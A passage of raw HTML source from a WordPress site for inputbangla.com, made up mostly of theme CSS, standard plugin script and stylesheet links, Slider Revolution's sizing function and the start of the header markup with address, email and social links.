a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-heading,.button-default,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.elementor-wpcf7-button-dark input[type="button"][type="submit"],.elementor-wpcf7-button-dark input[type="submit"],.elementor-wpcf7-button-dark button[type="submit"],.mailchimp-button-dark button,.mailchimp-button-dark button[type="submit"],.mailchimp-button-dark input[type="submit"],h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb,.main-navigation .top-menu > li > a,.vertical-navigation .vertical-navigation-header,.entry-meta,.tags-links a,.post-navigation .nav-title,.post-navigation .nav-link a,.author-wrapper .author-name,.comment-author,.widget_recent_entries li.item-recent-post a,.widget_recent_entries .post-date,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.tagcloud a,#secondary .elementor-widget-container h5:first-of-type,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts .post-date,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-heading .sub-title,.elementor-portfolio__filter,.elementor-price-table__price,.elementor-price-table__period,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name {}.typo-tertiary,.elementor-nav-menu--canvas {}.typo-quaternary {}@media screen and (min-width:1200px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{max-width:1350px;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(0,0,0,0.67);background-position:center top;;}.page-title-bar .page-title{color:#ffffff; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#cbd0e3;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button {background-color:#31b573;border-color:#31b573;color:#fff;font-weight:bold;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#268c59;border-color:#268c59;color:#fff;}.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus {font-weight:bold;}.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.more-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"] { font-weight:bold;}.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"] {font-weight:bold;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button {background-color:#31b573;border-color:#31b573;color:#fff;font-weight:bold;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.cat-links a:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.cat-links a:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.cat-links a.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.cat-links .show > a.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#268c59;border-color:#268c59;color:#fff;}.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus {font-weight:bold;}.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.more-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"] { font-weight:bold;}.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:hover,.more-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"] {font-weight:bold;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#00a8ec;border-color:#00a8ec;color:#fff;font-weight:bold;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#0084b8;border-color:#0084b8;color:#fff;font-weight:bold;}.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus {font-weight:bold;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {font-weight:bold;}
/*# sourceURL=editech-style-inline-css */
</style>
<link rel='stylesheet' id='otf-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://inputbangla.com/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1755634544' media='all' />
<script src="https://inputbangla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inputbangla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<script src="https://inputbangla.com/wp-content/themes/editech/assets/js/libs/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>
<script src="https://inputbangla.com/wp-content/plugins/editech-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://inputbangla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inputbangla.com/wp-json/wp/v2/pages/6110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inputbangla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://inputbangla.com/?p=6110' />
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inputbangla.com/wp-content/uploads/2025/02/secondary-logo-green-without-bg.png" sizes="32x32" />
<link rel="icon" href="https://inputbangla.com/wp-content/uploads/2025/02/secondary-logo-green-without-bg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inputbangla.com/wp-content/uploads/2025/02/secondary-logo-green-without-bg.png" />
<meta name="msapplication-TileImage" content="https://inputbangla.com/wp-content/uploads/2025/02/secondary-logo-green-without-bg.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.page-title-bar {
    background-color: rgb(0 168 236);
    background-position: center top;
}
.suc-width-l{
	width:70% !important;
	float:left;
	flex-basis: auto !important;
	position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.cus-width{
	width:30% !important;
}

.google-captcha {
    width: fit-content;
    margin: auto;
}

.google-captcha p {
    text-align: center;
}

.google-captcha span.wpcf7-form-control-wrap.recaptcha {
    margin-bottom: 20px;
}
.wpcf7 div.wpcf7-response-output {
    position: initial !important;
}

.post-template-default.single.single-post figcaption{
	text-align:center;
}
.header-icon ul.elementor-icon-list-items.elementor-inline-items {
    list-style: none;
    margin-bottom: 0;
}

.header-icon li.elementor-icon-list-item, .header-icon li.elementor-icon-list-item a{
    display: flex
}		</style>
		<link rel='stylesheet' id='elementor-icons-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://inputbangla.com/wp-content/uploads/elementor/css/post-9.css?ver=1764791083' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://inputbangla.com/wp-content/plugins/editech-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://inputbangla.com/wp-content/plugins/editech-core/assets/css/elementor/style.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://inputbangla.com/wp-content/plugins/editech-core/assets/css/tooltipster.bundle.min.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inputbangla.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755634548' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inputbangla.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755634549' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//inputbangla.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-6110 custom-background wp-custom-logo wp-theme-editech wp-child-theme-editech-child opal-style chrome platform-osx opal-layout-wide opal-page-title-left-right opal-footer-skin-light opal-has-menu-top elementor-default elementor-kit-9">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="36" class="elementor elementor-36">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-553db8d elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="553db8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d0293d" data-id="7d0293d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cc4e79 elementor-align-left elementor-widget__width-auto header-icon elementor-widget elementor-widget-icon-list" data-id="8cc4e79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                                            <span class="elementor-icon-list-icon">
							<i class="fa fa-map-marker" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">Dakkin Sahibagh Rd, Sreemangal 3210</span>
                                    </li>
                    </ul>
        				</div>
				</div>
				<div class="elementor-element elementor-element-616fb34 elementor-align-left elementor-widget__width-auto header-icon elementor-widget elementor-widget-icon-list" data-id="616fb34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                    <a href="maailto:info@inputbangla.com">                        <span class="elementor-icon-list-icon">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</span>
                                        <span class="elementor-icon-list-text">info@inputbangla.com</span>
                                            </a>
                                    </li>
                    </ul>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c413156" data-id="c413156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b5517c elementor-align-center elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone header-icon elementor-widget elementor-widget-icon-list" data-id="0b5517c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					        <ul class="elementor-icon-list-items elementor-inline-items">
                            <li class="elementor-icon-list-item" >
                                        <span class="elementor-icon-list-text">Office Hour : 24/7</span>
                                    </li>
                    </ul>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3618e56 elementor-social-custom elementor-widget__width-auto elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="3618e56" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/inputbangla/" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter" href="https://twitter.com/inputbangla" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin" href="https://www.linkedin.com/company/inputbangla" target="_blank">
					<span class="elementor-screen-only">Linkedin</span>
					<i class="fa fa-linkedin"></i>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e6bb9e elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5e6bb9e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
